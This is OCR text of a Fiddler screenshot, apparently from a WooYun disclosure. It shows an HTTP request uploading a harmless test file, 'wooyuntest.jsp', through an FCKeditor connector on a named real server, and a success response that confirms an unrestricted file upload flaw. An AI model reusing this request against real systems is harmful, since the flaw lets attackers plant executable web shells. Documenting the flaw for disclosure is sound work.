 cess Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://ppt.edri.sinopec.com/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=FileUplo
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, application/x-ms-xbap, appl
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Wind
Host: ppt.edri.sinopec.com
Content-Length: 223
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyuntest.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=185FDBE43E668D64D6234E59E0B8145B; Path=/
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Mon, 25 May 2015 01:27:10 GMT
Connection: close
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad